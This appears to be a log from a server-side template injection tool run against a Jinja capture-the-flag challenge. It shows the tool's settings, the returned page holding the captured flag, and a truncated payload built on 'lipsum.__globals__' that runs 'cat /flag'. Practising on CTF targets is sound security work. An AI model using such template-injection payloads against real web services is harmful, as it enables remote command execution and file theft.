 URL:
http://eci-2ze7hemy982uk0flvkbu.cloudeci1.ichunqiu.com/
请求方式:
POST
表单的所有输入:
user_input
提交 URL:
可不填，默认和URL相同
最小请求间隔:
0.1
分析模式:
精确
模板渲染环境:
jinja内部
关键字被替换时:
避免使用会被替换的关键字
开始分析
margin-bottom: 20px;
border: 1px solid #ccc;
border-radius: 5px;
}
button {
padding: 10px 20px;
border: none;
border-radius: 5px;
background-color: #007bff;
color: white;
cursor: pointer;
}
button:hover {
background-color: #0056b3;
}
.output {
margin-top: 20px;
font-size: 1.2em;
}
</style>
</head>
<body>
<div class="container">
<h1>bot和人类一样，本质都是复读机</h1>
<form method="post">
<input type="text" name="user_input" placeholder="你想对b
<br>
<button type="submit">告诉bot！</button>
</form>
<div class="output">
bot的回答是flag{cdf0ea8d-50aa-4e1b-bb32-26171194d4ea}
</div>
</div>
</body>
</html>
提交表单完成，返回值为200，输入为{'user_input': "{{((lipsum.__globa
'POST', 'inputs': {'user_input'}}
cat /flag